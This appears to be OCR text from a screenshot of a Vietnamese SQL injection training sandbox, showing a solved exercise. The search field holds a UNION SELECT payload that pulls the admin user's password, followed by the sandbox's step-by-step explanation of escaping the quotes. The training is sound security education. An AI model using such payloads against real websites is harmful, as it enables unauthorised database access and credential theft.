 SQL Sandbox by CyberJutsu
103.179.185.144:24001/sandbox/search.php?keyword=a' union select password%2C null from users where userna
SQL Injection Visualization Console Login Login(level2) Search
CYBER JUTSU
Tìm kiếm tin tức
Keyword: (length: 65)
a' union select password, null from users where username='admin'#
Kết quả tìm thấy
ID bài viết: 687AAB2D5FF60B93
Nội dung: null
Chúc mừng bạn đã giải thành công bài tập
Mục tiêu khai thác:
Bước 0: Câu query hợp lệ
Bước 1: Bạn đã thoát khỏi những dấu nháy đơn trong câu truy vấn.
Bước 2: Sử dụng cú pháp UNION SELECT để thao túng MySQL thực thi thêm một câu query